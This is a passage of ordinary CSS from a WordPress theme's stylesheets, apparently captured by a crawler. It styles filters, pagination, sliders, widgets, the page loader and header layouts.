	display: inline-block;
	margin-right: 30px;
}

.filter li:last-child {
	margin-right: 0;
}

.filter li a {
	display: inline-block;
	color: #212121;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.filter li a:hover,
.filter li a.active {
	color: #26d0ce;
}

/* DARK SECTION */
.dark-section .filter li a {
	color: inherit;
}

.dark-section .filter li a:hover,
.dark-section .filter li a.active {
	color: #26d0ce;
}

@media (max-width: 767px) {

	.filter li {
		display: block;
		margin-right: 0;
		margin-bottom: 10px;
	}

	.filter li:last-child {
		margin-bottom: 0;
	}

}

/***********************************************************************************
 *	+ PAGINATION
 ***********************************************************************************/

.pagination {
	display: block;
	margin-top: 0;
	margin-bottom: 30px;
}

.pagination li {
	display: inline-block;
	margin-right: 15px;
}

.pagination li:last-child {
	margin-right: 0;
}

.pagination li a {
	display: block;
	min-width: 25px;
	padding: 0;
	border: none;
	background-color: transparent;
	color: #212121;
	font-size: 18px;
	font-weight: 600;
	text-align: center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.pagination > li > a:focus {
	background-color: transparent;
}

.pagination > li:last-child > a,
.pagination > li:first-child > a,
.pagination > li:last-child > span
.pagination > li:first-child > span {
	border-radius: 0;
}

.pagination li a:hover,
.pagination li.active a,
.pagination li.active a:hover {
	background-color: transparent;
	color: #26d0ce;
}

.pagination:after {
	display: table;
	clear: both;
	content: "";
}

/* DARK SECTION */
.dark-section .pagination li a {
	color: inherit;
}

.dark-section .pagination li a:hover,
.dark-section .pagination li.active a,
.dark-section .pagination li.active a:hover {
	color: #26d0ce;
}

/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/

.full-section {
	position: relative;
	z-index: 1;
	padding: 100px 0;
	margin-bottom: 100px;
	background: no-repeat center center;
}

.full-section-overlay-color {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0.8;
}

.full-section-container {
	position: relative;
	z-index: 3;
}

/* FULL SCREEN */
.full-screen {
	margin-bottom: -50px;
}

.full-screen .full-section-container {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}


/* PARALLAX */
.parallax {
	background-attachment: fixed;
	-webkit-background-size: cover !important;
	background-size: cover !important;
}

.parallax.parallax-disable {
	background-attachment: scroll;
}


/* DARK SECTION */
.full-section.dark-section {
	background-color: #212121;
	color: #fff;
}

.full-section.dark-section h1,
.full-section.dark-section h2,
.full-section.dark-section h3,
.full-section.dark-section h4,
.full-section.dark-section h5,
.full-section.dark-section h6 {
	color: inherit;
}


/* BACKROUNDS AND STYLE FOR FULL SECTIONS */
.section-dark {
	padding: 100px 0 90px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-1 {
	padding: 100px 0 60px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-2 {
	padding: 100px 0 60px;
	margin-top: 80px;
}

#section-3 {
	padding: 150px 0 110px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-4 {
	padding: 100px 0;
	margin-bottom: 0;
}

#section-4 .widget-newsletter #email-subscribe,
#section-4 .widget-newsletter input[type="email"] {
	height: 50px;
	padding: 10px 140px 10px 20px;
	border-radius: 25px;
}

#section-4 .widget-newsletter input[type="email"]:focus {
	background-color: #fff;
	color: #4e4e4e;
}

#section-4 .widget-newsletter button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: auto;
	height: 50px;
	border-radius: 0 25px 25px 0;
}

#section-5 {
	padding: 200px 0 180px;
	margin-top: 80px;
}

#section-6 {
	margin-bottom: 0;
	background-size: cover;
	font-size: 18px;
	line-height: 28px;
}

#section-7 {
	margin-bottom: 0;
	background-size: cover;
	font-size: 18px;
	line-height: 28px;
}

@media (max-width: 767px) {

	.full-screen .full-section-container {
		position: relative;
		top: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	#section-4 .widget-newsletter button[type="submit"] {
		position: relative;
		width: 100%;
		border-radius: 25px;
	}

}

/***********************************************************************************
 *	+ VIDEO PLAYER
 ***********************************************************************************/

#local-video-section,
#youtube-video-section {
	position: absolute;
	z-index: 1;
	overflow: hidden;
	top: 0;
	width: 100%;
	height: 100%;
}

#video-section {
	height: 800px;
	padding: 0;
	margin-bottom: 0;
}

.youtube-player {
	display: none;
}

#video-section .full-section-container {
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.embed-responsive {
	margin-bottom: 20px;
}

#local-video-section video {
	width: 100%;
}

/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/

#scroll-up {
	position: fixed;
	z-index: 8030;
	bottom: 50px;
	right: 50px;
	display: none;
	width: 46px;
	height: 46px;
	border-radius: 50%;
	background-color: #1a2980;
	color: #fff;
	font-size: 24px;
	line-height: 42px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#scroll-up:hover {
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

#scroll-up.waves .waves-ripple {
	background-color: #496da5;
}

@media (max-width: 767px) {

	#scroll-up {
		right: 20px;
		bottom: 20px;
	}

}

/***********************************************************************************
 *	+ SLIDERS
 ***********************************************************************************/

/* ARROWS */
.tp-leftarrow.custom,
.tp-rightarrow.custom {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	background: rgba(0, 0, 0, 0.5) no-repeat center center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.tparrows.custom:before {
	font-size: 24px;
	line-height: 56px;
}

.tp-leftarrow.custom:hover,
.tp-rightarrow.custom:hover {
	background-color: #1a2980;
}

.tp-leftarrow.custom.waves .waves-ripple,
.tp-rightarrow.custom.waves .waves-ripple {
	background-color: #496da5;
}

.tp-leftarrow.custom {}

.tp-rightarrow.custom {}


/* BULLETS */
.tp-bullets.custom .tp-bullet {
	width: 8px;
	height: 8px;
	border-radius: 50%;
	border: 2px solid #fff;
	background-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.tp-bullets.custom .tp-bullet:hover,
.tp-bullets.custom .tp-bullet.selected {
	border-color: #1a2980;
}


/* TYPOGRAPHY */
.tp-caption .title {
	color: #212121;
	font-size: 60px;
	line-height: 72px;
	font-weight: 700;
}

.tp-caption .title-white {
	color: #fff;
	font-size: 60px;
	line-height: 72px;
	font-weight: 700;
	font-family:"Poppins", sans-serif;
}

.tp-caption .text-default-color {
	color: transparent;
	letter-spacing: 10px;
}

.tp-caption .text {
	color: #212121;
	font-size: 18px;
	line-height: 26px;
}

.tp-caption .text-white {
	color: #fff;
	font-size: 20px !important;
	line-height: 30px !important;
}

@media (min-width: 768px) and (max-width: 991px) {

	.tparrows.tp-leftarrow,
	.tparrows.tp-rightarrow {
		display: none;
	}

	.tp-caption .btn {
		padding: 3px 17px 4px 17px;
		font-size: 10px;
	}

}

@media (max-width: 767px) {

	.tparrows.tp-leftarrow,
	.tparrows.tp-rightarrow {
		display: none;
	}

	.tp-bullets.custom {
		top: auto !important;
		bottom: -10px !important;
	}

	.tp-caption .btn {
		padding: 2px 10px;
		font-size: 6px;
		line-height: 12px;
	}

}

@media (min-width: 480px) and (max-width: 767px) {

	.tp-caption .btn {
		padding: 4px 12px 4px 12px;
		font-size: 6px;
	}

}



/* OWL CAROUSEL */
.owl-carousel {
	margin-bottom: 50px;
}

.owl-carousel .owl-item img {
	width: auto;
}

.owl-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center;
}

.owl-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	margin-right: 8px;
	border: 2px solid #8f8f8f;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.owl-dot:hover,
.owl-dot.active {
	border-color: #26d0ce;
}

.owl-dot:last-child {
	margin-right: 0;
}

.owl-prev,
.owl-next {
	position: absolute;
	top: 50%;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	background: #26d0ce no-repeat center center;
	color: #fff;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.owl-prev {
	left: 20px;
}

.owl-next {
	right: 20px;
}

.owl-prev:before,
.owl-next:before {
	font-family: "FontAwesome";
	font-size: 22px;
	line-height: 32px;
}

.owl-prev:before {
	content: "\f104";
}

.owl-next:before {
	content: "\f105";
}

.owl-prev:hover,
.owl-next:hover {
	background-color: #1a2980;
}


/* MAIN SLIDER */
.main-slider-container {
	height: 800px;
}

.main-slider {
	margin-bottom: 0;
}

.main-slider .item {
	height: 800px;
	background: no-repeat center center;
	background-size: cover;
}

.main-slider .slide-description {
	position: absolute;
	z-index: 50;
	top: 25%;
	left: 0;
	width: 100%;
	padding-top: 85px;
	color: #fff;
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.main-slider .slide-description p,
.main-slider .slide-description h1,
.main-slider .slide-description .btn {
	margin-top: 50px;
	opacity: 0;
}

.main-slider .slide-description h1 {
	color: inherit;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.main-slider .slide-description p {
	margin-bottom: 30px;
	-webkit-transition: all 0.25s 0.15s;
	transition: all 0.25s 0.15s;
}

.main-slider .slide-description .btn {
	margin-bottom: 30px;
	-webkit-transition: all 0.25s 0.3s;
	transition: all 0.25s 0.3s;
}

.main-slider .slide-description.animated p,
.main-slider .slide-description.animated h1,
.main-slider .slide-description.animated .btn {
	margin-top: 0;
	opacity: 1;
}

.main-slider .owl-dot {
	border-color: #fff;
}

.main-slider .owl-dot:hover,
.main-slider .owl-dot.active {
	border-color: #26d0ce;
}

/* BLOG ARTICLES SLIDER */
.blog-articles-slider .owl-prev,
.blog-articles-slider .owl-next {
	width: 32px;
	height: 79px;
	background: transparent url(../images/arrows.png) no-repeat;
	opacity: 0.15;
}

.blog-articles-slider .owl-prev {
	left: -35px;
	background-position: top left;
}

.blog-articles-slider .owl-next {
	right: -35px;
	background-position: bottom left;
}

.blog-articles-slider .owl-prev:before,
.blog-articles-slider .owl-next:before {
	content: "";
}

.blog-articles-slider .owl-prev:hover,
.blog-articles-slider .owl-next:hover {
	opacity: 1;
}

.blog-articles-slider .owl-dots {
	bottom: -20px;
	display: none;
}

/* TESTIMONIALS SLIDER */
.testimonials-slider .owl-dots {
	bottom: -20px;
}

/* TESTIMONIALS CAROUSEL */
.testimonials-carousel {
	width: 90%;
	margin: 0 auto 50px;
}

.testimonials-carousel .owl-stage {
	padding: 35px 0 80px;
}

.testimonials-carousel .owl-prev {
	left: -80px;
}

.testimonials-carousel .owl-next {
	right: -80px;
}

.testimonials-carousel .owl-item {
	-webkit-transition: all 0.25s 0.25s;
	transition: all 0.25s 0.25s;
}

.testimonials-carousel .center {
	z-index: 9999;
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.testimonials-carousel .testimonial.style-2 {
	margin-bottom: 0;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.testimonials-carousel .center .testimonial.style-2 {
	border-color: transparent;
	box-shadow: 0 14px 17px 0 rgba(0, 0, 0, 0.16), 0 13px 22px 0 rgba(0, 0, 0, 0.12);
}

/* CLIENTS SLIDER */
.clients-slider a {
	display: block;
	border:1px solid #eaeaea;
	margin:0 5px;
}

.clients-slider a img {
	-webkit-filter: contrast(50%) grayscale(100%);
	filter: contrast(50%) grayscale(100%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.clients-slider a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: contrast(100%) grayscale(0%);
	filter: contrast(100%) grayscale(0%);
}

.clients-slider .owl-prev {
	left: -40px;
}

.clients-slider .owl-next {
	right: -40px;
}

.clients-slider .owl-dots {
	bottom: -42px;
	display: none;
}

/* TEAM MEMBERS SLIDER */
.team-members-slider {
	margin-top: 50px;
	margin-bottom: 0;
}

/* PORTFOLIO ITEMS SLIDER */
.portfolio-items-slider .owl-prev {
	left: -40px;
}

.portfolio-items-slider .owl-next {
	right: -40px;
}

.portfolio-items-slider:hover .owl-prev {
	left: 20px;
}

.portfolio-items-slider:hover .owl-next {
	right: 20px;
}

/* FEATURES SLIDER */
.features-slider {
	position: relative;
	margin-top: 50px;
}

.features-slider img {
	margin: 0 auto;
}

.features-slider + img {
	position: absolute;
	top: 35px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (min-width: 1200px) {

	.blog-articles-slider .owl-prev {
		left: -80px;
	}

	.blog-articles-slider .owl-next {
		right: -80px;
	}

	.clients-slider .owl-prev {
		left: -80px;
	}

	.clients-slider .owl-next {
		right: -80px;
	}

}

@media (min-width: 768px) and (max-width: 991px) {

	.main-slider-container,
	.main-slider .item {
		height: 600px;
	}

	.blog-articles-slider .owl-prev,
	.blog-articles-slider .owl-next {
		display: none;
	}

	.blog-articles-slider .owl-dots {
		display: block;
	}

	.clients-slider .owl-prev,
	.clients-slider .owl-next {
		display: none;
	}

	.clients-slider .owl-dots {
		display: block;
	}

	.features-slider + img {
		top: -15px;
	}

	.testimonials-carousel .owl-prev {
		left: -40px;
	}

	.testimonials-carousel .owl-next {
		right: -40px;
	}

}

@media (max-width: 767px) {

	.images-slider .owl-dots {
		bottom: 10px;
	}

	.main-slider-container,
	.main-slider .item {
		height: 350px;
	}

	.main-slider .owl-prev,
	.main-slider .owl-next {
		display: none;
	}

	.main-slider .slide-description {
		margin-top: -20px;
	}

	.main-slider .slide-description h1 {
		font-size: 24px;
		line-height: 32px;
	}

	.main-slider .slide-description p {
		margin-bottom: 20px;
		font-size: 9px;
		line-height: 14px;
	}

	.main-slider .slide-description .btn {
		font-size: 8px;
		line-height: 14px;
		padding: 5px 15px;
	}

	.blog-articles-slider .owl-prev,
	.blog-articles-slider .owl-next {
		display: none;
	}

	.blog-articles-slider .owl-dots {
		display: block;
	}

	.clients-slider .owl-prev,
	.clients-slider .owl-next {
		display: none;
	}

	.clients-slider .owl-dots {
		display: block;
	}

	.features-slider + img {
		width: 96%;
		top: -7px;
	}

	.testimonials-carousel .center {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.testimonials-carousel .owl-prev {
		left: -20px;
	}

	.testimonials-carousel .owl-next {
		right: -20px;
	}

}

/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/

.wow {
	visibility: hidden;
}

.wow.animated {
	visibility: visible;
}

/***********************************************************************************
 *	+ WIDGETS
 ***********************************************************************************/

.widget {
	margin-bottom: 70px;
}

.widget-title {
	position: relative;
	margin-bottom: 40px;
	text-transform: capitalize;
	font-size:1em;
	font-weight:600;
}

/* WIDGET TEXT */
.widget-text {}

.widget-text div > *:last-child {
	margin-bottom: 0;
}


/* WIDGET SERACH */
.widget-search {}

.widget-search form {
	position: relative;
}

.widget-search #s {
	position: relative;
	width: 100%;
	height: 45px;
	padding: 10px 45px 10px 10px;
	border-width: 1px 1px 1px 1px;
	margin-bottom: 0;
	border-color:#555555;
}

.widget-search button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 45px;
	padding: 0;
	border: none;
	background:#1a2980;
	color:#ffffff;
}

.widget-search #s:focus{
	border-color:#1a2980;
}

.widget-search label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 10px;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-search input:focus ~ label,
.widget-search textarea:focus ~ label,
.widget-search input:valid ~ label,
.widget-search textarea:valid ~ label {
	top: -30px;
	color: #464646;
	font-style: normal;
	left:0px;
}


/* WIDGET CATEGORIES */
.widget-categories {}

.widget-categories ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-categories ul li {
	margin-bottom: 10px;
}

.widget-categories ul li:last-child {
	margin-bottom: 0;
}

.widget-categories ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-categories ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-categories ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET CATEGORIES DROPDOWN */
.widget-categories-dropdown {}


/* WIDGET ARCHIVES */
.widget-archives {}

.widget-archives ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-archives ul li {
	margin-bottom: 10px;
}

.widget-archives ul li:last-child {
	margin-bottom: 0;
}

.widget-archives ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-archives ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-archives ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET ARCHIVES DROPDOWN */
.widget-archives-dropdown {}


/* WIDGET PAGES */
.widget-pages {}

.widget-pages ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-pages ul li {
	margin-bottom: 10px;
}

.widget-pages ul li:last-child {
	margin-bottom: 0;
}

.widget-pages ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-pages ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-pages ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET METADATA */
.widget-metadata {}

.widget-metadata ul {
	margin-left: 15px;
	margin-bottom: 0;
	list-style: none;
}

.widget-metadata ul li {
	margin-bottom: 10px;
}

.widget-metadata ul li:last-child {
	margin-bottom: 0;
}

.widget-metadata ul li a {
	color: #33263e;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-metadata ul li a:before {
	position: relative;
	top: -1px;
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #26d0ce;
	border-radius: 50%;
	margin-right: 10px;
	content: "";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.widget-metadata ul li a:hover:before {
	background-color: #26d0ce;
}


/* WIDGET TAGS */
.widget-tags {}

.widget-tags a {
	padding: 5px 20px;
	margin-bottom: 10px;
	font-size: 12px;
}


/* WIDGET NEWSLETTER */
.widget-newsletter {}

.widget-newsletter > p {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 12px;
	line-height: 20px;
	font-style: italic;
}

.widget-newsletter form {}

.widget-newsletter #email-subscribe,
.widget-newsletter input[type="email"] {
	width: 100%;
	height: 39px;
	border-radius: 0;
	margin-bottom: 10px;
}

.widget-newsletter input[type="email"]:focus {
	border-color: #1a2980;
}

.widget-newsletter button[type="submit"] {
	width: 100%;
	border-radius: 0;
	margin-bottom: 0;
}


/* WIDGET RECENT POSTS */
.widget-recent-posts {}

.widget-recent-posts ul {
	list-style: none;
	margin-bottom: 0;
}

.widget-recent-posts ul li {
	margin-bottom: 20px;
}

.widget-recent-posts ul li:last-child {
	margin-bottom: 0;
}

.widget-recent-posts ul li img {
	float: left;
	margin-right: 20px;
}

.widget-recent-posts ul li .post-title {
	color: #212121;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-recent-posts ul li .post-details {
	color: #4e4e4e;
	font-size: 12px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.widget-recent-posts ul li .post-details a {
	display: inline-block;
	padding-right: 10px;
	border-right: 1px solid #a1a1a1;
	margin-right: 7px;
	line-height: 12px;
}

.widget-recent-posts ul li .post-details .post-date {
	color: #8f8f8f;
}

.widget-recent-posts ul li .post-details a:last-child {
	padding-right: 0;
	border-right: 0;
	margin-right: 0;
}

.widget-recent-posts ul li .post-title:hover {
	color: #1a2980;
	text-decoration: none;
}

.widget-recent-posts ul li:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

@media (min-width: 768px) and (max-width: 991px) {

	.widget-recent-posts ul li img {
		display: none;
	}

}


/* WIDGET RECENT COMMENTS */
.widget-recent-comments {}

.widget-recent-comments ul {
	margin-bottom: 0;
	list-style: none;
}


/* WIDGET CALENDAR */
.widget-calendar {}

.widget-calendar table {
	width: 100%;
	text-align: center;
}

.widget-calendar table th,
.widget-calendar table td {
	padding: 5px;
	border-top: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	text-align: center;
}

.widget-calendar table th:last-child,
.widget-calendar table td:last-child {
	border-right: 1px solid #e1e1e1;
}

.widget-calendar table tr:last-child td {
	border-bottom: 1px solid #e1e1e1;
}

.widget-calendar table tfoot td,
.widget-calendar table tfoot td:last-child,
.widget-calendar table tfoot tr:last-child td {
	border: none;
}

.widget-calendar table td#today {
	background-color: #26d0ce;
	color: #fff;
}


/* WIDGET FLICKR */
.widget-flickr {}

.flickr-photos {
	padding-top: 6px;
	margin: -4px;
}

.flickr_badge_image {
	position: relative;
	float: left;
	padding: 4px;
}

.flickr_badge_image img {
	width: 64px;
	height: auto;
}

.flickr-photos:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

@media (min-width: 1200px) {

	.flickr_badge_image img {
		width: 82px;
	}

}


/* WIDGET INSTAGRAM */
.widget-instagram {}

#instafeed {
	padding-top: 10px;
	margin: -10px -4px -4px;
}

#instafeed a {
	float: left;
	display: block;
	width: 72px;
}

#instafeed a img {
	display: block;
	width: 100%;
	height: auto;
	padding: 4px;
}

#instafeed:after {
	visibility: hidden;
	display: block;
	height: 0;
	font-size: 0;
	content: " ";
	clear: both;
}


@media (min-width: 1200px) {

	#instafeed a {
		width: 90px;
	}

}


/* WIDGET TWITTER */
.widget-twitter {
	text-align: center;
}

.tweets-list ul {
	margin-bottom: 0;
	list-style: none;
}

.tweets-list ul li {
	margin-bottom: 20px;
	font-size: 18px;
	line-height: 32px;
}

.tweets-list ul li > *:last-child {
	margin-bottom: 0;
}

.tweets-list ul li:last-child {
	margin-bottom: 0;
}


/* WIDGET CONTACT */
.widget-contact {}

.widget-contact ul {
	margin-bottom: 0;
	list-style: none;
}

.widget-contact ul li {
	position: relative;
	padding-left: 30px;
	margin-bottom: 20px;
	line-height: 24px;
}

.widget-contact ul li:last-child {
	margin-bottom: 0;
}

.widget-contact ul li i {
	position: absolute;
	top: 5px;
	left: 0;
	color: #26d0ce;
	font-size: 16px;
}

.widget-contact ul li a {
	color: #4e4e4e;
}

@media (min-width: 768px) and (max-width: 991px) {

	.widget-contact ul li {
		padding-left: 0;
	}

	.widget-contact ul li i {
		display: none;
	}

}


/* WIDGET SOCIAL */
.widget-social {}

.widget-social .social-media {
	margin-bottom: 0;
}

/* DARK SECTION */
.dark-section .widget-pages ul li a,
.dark-section .widget-contact ul li a,
.dark-section .widget-archives ul li a,
.dark-section .widget-metadata ul li a,
.dark-section .widget-categories ul li a,
.dark-section .widget-calendar table tr td a,
.dark-section .widget-recent-comments ul li a,
.dark-section .widget-recent-posts ul li .post-title {
	color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/css/pages-style.css?ver=6.6.4
body_size: 5909
content:
/*
 *
 *		PAGES-STYLE.CSS
 *
 *	+ PAGE LOADER
 *	+ PAGE WRAPPER
 *	+ HEADER
 *	 - LOGO
 *	 - MENU
 *	 - MOBILE MENU
 *	 - STICKY
 *	+ PAGE CONTENT
 *	 - PAGE HEADER
 *	+ FOOTER
 *	 - FOOTER
 *	 - FOOTER BOTTOM
 *  + PAGES
 *	 - HOME
 *	 - ABOUT
 *	 - TEAM
 *	 - FEATURES
 *	 - SERVICES
 *	 - PRICING
 *	 - PORTFOLIO
 *	 - BLOG
 *	 - TESTIMONIALS
 *	 - CONTACT
 *	 - SHORTCODES
 */

/***********************************************************************************
 *	+ PAGE LOADER
 ***********************************************************************************/

#page-loader {
	position: fixed;
	z-index: 999999;
	width: 100%;
	height: 100%;
	background-color: #fff;
}

.loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -40px 0 0 -40px;
	text-align: center;
}

.loader:after {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 80px;
	height: 80px;
	border-top: 2px solid #26d0ce;
	border-right: 2px solid #26d0ce;
	border-radius: 50%;
	content: "";
	-webkit-animation: rotate 1.2s linear infinite;
	animation: rotate 1.2s linear infinite;
}

@-webkit-keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		border-color: #26d0ce;
	}
	50% {
		border-color: #1a2980;
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
		border-color: #26d0ce;
	}
}

@keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		border-color: #26d0ce;
	}
	50% {
		border-color: #1a2980;
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
		border-color: #26d0ce;
	}
}

/***********************************************************************************
 *	+ PAGE WRAPPER
 ***********************************************************************************/

#main-container {
	overflow: hidden;
	background-color: #fff;
}

/***********************************************************************************
 *	+ HEADER
 ***********************************************************************************/

#header {
	position: relative;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

/* HEADER CLASSIC */
.header-classic {}

/* HEADER CLASSIC OVER */
.header-classic-over {}

.header-classic-over #header {
	position: absolute;
	z-index: 100;
	top: 0;
	left: 0;
	width: 100%;
}

.header-classic-over .menu > li > a {
	color: #fff;
}

.header-classic-over #header-sticky .menu > li > a {
	color: #212121;
}

.header-classic-over #header-sticky .menu > li > a:hover,
.header-classic-over #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-classic-over #page-header {
	padding-top: 160px;
}

/* HEADER MODERN */
.header-modern #header {
	position: absolute;
	z-index: 5;
	top: 30px;
	left: 50%;
	width: 1240px;
	background-color: rgba(0, 0, 0, 0.7);
	margin-left: -620px;
}

.header-modern .menu > li > a {
	color: #fff;
}

.header-modern #header-sticky .menu > li > a {
	color: #212121;
}

.header-modern #header-sticky .menu > li > a:hover,
.header-modern #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-modern #page-header {
	padding-top: 185px;
}

/* HEADER SPLIT */
.header-split {}

.header-split #header .container,
.header-split #header-sticky .container {
	position: relative;
}

.header-split #header [class^="col-"],
.header-split #header-sticky [class^="col-"] {
	position: static;
}

.header-split #logo {
	text-align: center;
}

.header-split #menu-left {
	float: left;
}

.header-split .menu li.megamenu,
.header-split #header-sticky .menu li.megamenu {
	position: static;;
}

.header-split #menu-right {
	float: right;
}

/* HEADER SPLIT OVER */
.header-split-over #header {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 10;
}

.header-split-over #header .container,
.header-split-over #header-sticky .container {
	position: relative;
}

.header-split-over #header [class^="col-"],
.header-split-over #header-sticky [class^="col-"] {
	position: static;
}

.header-split-over #logo {
	text-align: center;
}

.header-split-over #menu-left {
	float: left;
}

.header-split-over #menu-right {
	float: right;
}

.header-split-over .menu li.megamenu,
.header-split-over #header-sticky .menu li.megamenu {
	position: static;;
}

.header-split-over .menu > li > a {
	color: #fff;
}

.header-split-over #header-sticky .menu > li > a {
	color: #212121;
}

.header-split-over #header-sticky .menu > li > a:hover,
.header-split-over #header-sticky .menu > li.active > a {
	color: #26d0ce;
}

.header-split-over #page-header {
	padding-top: 160px;
}

/* HEADER CENTER */
.header-center {}

.header-center #logo {
	text-align: center;
}

.header-center .menu {
	float: none;
	margin-top: 0;
	margin-bottom: -6px;
	text-align: center;
}

.header-center .menu > li {
	float: none;
	display: inline-block;
	text-align: left;
}

.header-center #header-sticky #logo {
	display: none;
}

@media (max-width: 1240px) {

	.header-modern #header {
		top: 0;
		left: 0;
		width: 100%;
		margin-left: 0;
	}

	.header-modern #page-header {
		padding-top: 160px;
	}

}

@media (max-width: 991px) {

	.header-split #logo {
		text-align: left;
	}

	.header-split-over #logo {
		text-align: left;
	}

	.header-center #logo {
		text-align: left;
	}

	.header-center .mobile-menu-button {
		position: absolute;
		top: -80px;
		right: 15px;
	}

	.header-center #header-sticky #logo {
		display: block;
	}

	.header-center #header-sticky .mobile-menu-button {
		top: -60px;
	}

	.header-center #header-sticky .mobile-menu-button:after {
		top: 13px;
	}

}

@media (max-width: 767px) {

	.header-split .mobile-menu-button {
		top: 20px;
	}

	.header-split-over .mobile-menu-button {
		top: 20px;
	}

	.header-center .mobile-menu-button {
		top: -60px;
	}

	.header-center #header-sticky .mobile-menu-button {
